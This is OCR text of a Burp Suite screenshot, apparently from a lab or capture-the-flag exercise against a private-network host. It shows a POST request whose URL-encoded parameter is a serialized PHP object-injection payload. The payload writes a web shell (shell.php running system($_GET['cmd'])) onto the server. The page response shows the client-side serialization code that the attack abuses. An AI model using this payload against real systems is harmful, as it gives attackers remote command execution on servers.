 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.30.142 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.30.142
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.30.142/index.php
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 450
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%
69%6c%65%6e%61%6d%65%22%3b%73%3a%33%31%3a%22%2f%76%61%72%2f%77%7
7%77%2f%68%74%6d%6c%2f%73%63%72%69%70%74%7a%2f%73%68%65%6c%6c%2e
%70%68%70%22%3b%73%3a%34%3a%22%64%61%74%61%22%3b%73%3a%36%30%3a%
22%20%3c%3f%70%68%70%20%65%63%68%6f%20%27%3c%70%72%65%3e%27%3b%2
0%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%27%63%6d%64%27%5d%29%3b
%20%65%63%68%6f%20%27%3c%2f%70%72%65%3e%27%3b%20%3f%3e%22%3b%7d%
0a
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 25 Nov 2015 02:01:29 GMT
Server: Apache
Vary: Accept-Encoding
X-Frame-Options: sameorigin
Content-Length: 2042
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
<script src="scriptz/php.js"></script>
<script>
function submit_form() {
var object = serialize({id: 1, firstname: 'Rene',
surname: 'Margitte', artwork: 'The Treachery of
Images'});
object =
object.substr(object.indexOf("{"),object.length);
object = "O:4:\"Info\":4:" + object;
document.forms[0].param.value = object;
document.getElementById('info_form').submit();
}
</script>